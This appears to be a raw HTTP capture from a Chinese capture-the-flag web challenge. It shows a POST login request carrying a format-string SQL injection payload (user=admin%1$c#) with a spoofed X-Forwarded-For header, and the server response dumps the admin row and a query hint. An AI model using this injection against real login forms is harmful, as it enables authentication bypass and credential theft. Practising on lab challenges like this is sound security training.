 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 183.129.189.60:10041
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://183.129.189.60:10041/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
user=admin%1$c#&passwd=39
Response
Raw Headers Hex HTML Render
<h1>垃圾出题人出的垃圾题</h1>
<form action="" method="post">
<div class="input-group">
<i class="icon-user fa fa-user"></i>
<input type="text" name="user" class="form-control"
placeholder="请输入账号" />
</div>
<div class="input-group">
<i class="icon-user fa fa-lock"></i>
<input type="text" name="passwd" class="form-control"
placeholder="请输入密码" />
</div>
<div class="input-group btn-group">
<button >登陆</button>
</div>
</form>
<p>&copy垃圾出题人&nbsp;版权所有</p>
</div>
</body>
</html>
Array
(
[0] => 1
[id] => 1
[1] => admin
[user] => admin
[2] => GoODLUcKcTFer202OHAckFuN
[passwd] => GoODLUcKcTFer202OHAckFuN
)
<script>window.location.href='./user.php'</script><!-- tips:select * from user where user='$user'
and passwd='%s'-->